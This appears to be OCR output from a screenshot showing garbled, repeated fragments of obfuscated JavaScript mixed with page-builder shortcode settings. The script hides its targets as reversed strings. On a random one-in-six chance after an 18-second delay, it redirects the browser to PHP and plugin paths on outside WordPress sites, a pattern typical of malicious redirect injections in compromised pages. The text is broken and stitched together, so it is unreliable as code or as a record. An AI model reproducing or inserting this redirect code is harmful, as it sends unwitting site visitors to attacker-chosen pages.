
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
tom_padding= »7px||||| »
z_index_tablet= »500″ prev_background_color= »#ffffff »
global_module= »194″]
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay